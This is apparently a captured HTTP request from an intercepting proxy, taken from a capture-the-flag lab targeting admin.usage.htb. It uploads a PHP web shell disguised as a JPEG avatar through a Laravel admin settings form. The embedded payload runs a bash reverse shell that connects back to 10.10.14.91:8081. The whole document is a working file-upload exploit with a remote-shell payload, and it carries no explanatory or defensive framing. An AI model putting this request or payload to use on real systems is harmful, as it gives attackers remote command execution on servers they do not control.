 Edited request
Pretty Raw Hex
\n
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 Content-Length: 721
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 X-PJAX: true
7 X-PJAX-Container: #pjax-container
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRBAs1YuZoa591DfB
10 Origin: http://admin.usage.htb
11 Referer: http://admin.usage.htb/admin/auth/setting
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: XSRF-TOKEN=
; laravel_session=
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryRBAs1YuZoa591DfB
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 ------WebKitFormBoundaryRBAs1YuZoa591DfB
22 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
23 Content-Type: image/jpeg
24
25 <?php
26 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.91/8081 0>&1'");
27 ?>
28
29 ------WebKitFormBoundaryRBAs1YuZoa591DfB
30 Content-Disposition: form-data; name="_token"
31
32 ejMVKzyYNtmlCLUmnNapVTsXdKTcU92L31p3YBJx
33 ------WebKitFormBoundaryRBAs1YuZoa591DfB
34 Content-Disposition: form-data; name="_method"
35
36 PUT
37 ------WebKitFormBoundaryRBAs1YuZoa591DfB
38 Content-Disposition: form-data; name="_previous_"
39
40 http://admin.usage.htb/admin
41 ------WebKitFormBoundaryRBAs1YuZoa591DfB--
42